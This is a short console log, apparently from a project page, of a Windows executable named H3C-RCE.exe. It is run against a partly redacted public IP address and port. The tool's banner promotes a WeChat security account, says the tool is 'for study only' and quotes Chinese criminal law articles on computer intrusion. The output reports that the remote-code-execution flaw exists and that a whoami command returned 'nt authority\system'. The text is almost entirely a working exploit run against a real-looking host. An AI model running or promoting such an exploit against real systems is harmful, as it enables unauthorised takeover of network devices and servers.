 C:\Users\dell>E:
E:\>cd test
E:\test>H3C-RCE.exe -u http://124.238. 8888
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
H3C漏洞检测利用程序V1.0
此程序仅用于学习交流漏洞验证，切勿违法用途!!!
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
中华人民共和国刑法（第285、286条）
第二百八十五条
违反国家规定，侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的，处三年以下有期徒刑
或者拘役。
第二百八十六条
违反国家规定，对计算机信息系统功能进行删除、修改、增加、干扰，造成计算机信息系统不能正常运行
，后果严
重的，处五年以下有期徒刑或者拘役；后果特别严重的，处五年以上有期徒刑。
违反国家规定，对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的操作
，后果严
重的，依照前款的规定处罚。
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
http://124.238 8888 漏洞存在!
获取到whoami结果:
nt authority\system
安全透视镜